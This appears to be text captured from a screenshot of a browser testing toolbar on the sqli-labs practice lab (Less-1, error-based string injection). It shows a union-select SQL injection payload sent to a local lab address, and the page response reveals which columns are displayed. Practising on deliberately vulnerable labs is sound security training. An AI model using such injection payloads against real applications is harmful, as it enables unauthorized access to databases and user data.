 Less-1 **Error Based- String**
选项
192.168.100.12/sqli-labs/Less-1/?id=-1' union select 1,2,3--+
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.100.12/sqli-labs/Less-1/?id=-1' union select 1,2,3--+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:3